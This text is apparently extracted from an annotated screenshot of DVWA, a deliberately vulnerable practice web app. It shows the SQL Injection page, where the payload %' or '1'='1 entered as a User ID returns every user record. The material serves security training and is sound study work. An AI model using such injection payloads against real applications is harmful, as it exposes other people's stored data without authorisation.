 Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
1
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
2
%' or '1'='1
Submit
3
ID: %' or '1'='1
First name: admin
Surname: admin
ID: %' or '1'='1
First name: Gordon
Surname: Brown
ID: %' or '1'='1
First name: Hack
Surname: Me
4
ID: %' or '1'='1
First name: Pablo
Surname: Picasso
ID: %' or '1'='1
First name: Bob
Surname: Smith
ID: %' or '1'='1
First name: user
Surname: user